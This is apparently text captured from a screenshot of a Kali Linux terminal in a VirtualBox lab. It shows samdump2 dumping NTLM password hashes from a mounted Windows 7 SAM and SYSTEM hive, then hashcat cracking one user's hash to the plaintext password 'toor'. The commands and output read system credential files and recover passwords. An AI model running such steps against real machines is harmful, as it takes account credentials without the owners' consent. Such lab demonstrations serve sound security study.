 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Thu 07:07 1
root@kali: /mnt/Windows/System32/config
File Edit View Search Terminal Help
[s]tatus [p]ause [r]esume [b]ypass [c]heckpoint [q]uit => [s]tatus [p]ause [r]esume [b]ypass [c]he
afc44ee7351d61d00698796da06b1ebf:toor
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: afc44ee7351d61d00698796da06b1ebf
Time.Started.....: Thu Apr 19 07:06:28 2018 (0 secs)
Time.Estimated...: Thu Apr 19 07:06:28 2018 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/sqlmap.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....:  2044.1 kH/s (0.40ms)
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 1286144/1406529 (91.44%)
Rejected.........: 0/1286144 (0.00%)
Restore.Point....: 1285120/1406529 (91.37%)
Candidates.#1....: tonnym -> topcat55
HWMon.Dev.#1.....: N/A
Started: Thu Apr 19 07:06:08 2018
Stopped: Thu Apr 19 07:06:30 2018
root@kali:/mnt/Windows/System32/config# samdump2 SYSTEM SAM
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
times0ng:1001:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:b57736c4d9db9fa9811b9bc00ab6f327:::
root@kali:/mnt/Windows/System32/config#
root@kali:/mnt/Windows/System32/config# hashcat -m 1000 afc44ee7351d61d00698796da06b1ebf /usr/shar
e/wordlists/sqlmap.txt --force